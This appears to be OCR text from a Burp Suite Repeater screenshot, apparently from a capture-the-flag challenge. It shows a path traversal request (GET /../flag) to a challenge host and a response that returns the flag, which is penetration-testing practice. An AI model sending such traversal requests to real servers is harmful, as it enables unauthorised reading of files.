 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://axb.d0g3.cn:20100 ?
Request
Raw Params Headers Hex
GET /../flag HTTP/1.1
Host: axb.d0g3.cn:20100
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36 Edg/87.0.664.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=ae742b6b-27a2-4550-98be-f3fdfc5c2c7f
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: lgx-server 1.6
Access-Control-Allow-Origin: *
Content-Type: obj
Content-Length: 39
flag{3855ec9138f533e922ab670cce782070}
? < + > Type a search term 0 matches
Done
153 bytes | 1,088 millis